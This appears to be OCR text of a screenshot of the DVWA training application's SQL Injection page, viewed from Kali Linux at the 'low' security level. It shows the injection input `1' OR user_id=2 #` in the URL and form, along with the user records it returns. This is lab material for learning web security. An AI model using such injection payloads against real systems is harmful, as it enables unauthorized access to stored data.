 1 2 3 4 2 21:55
Vulnerability: SQL Injectio
dvwa.example.com/vulnerabilities/sqli/?id=1'+OR+user_id%3D2+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR user_id=2 #
First name: admin
Surname: admin
ID: 1' OR user_id=2 #
First name: Gordon
Surname: Brown
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View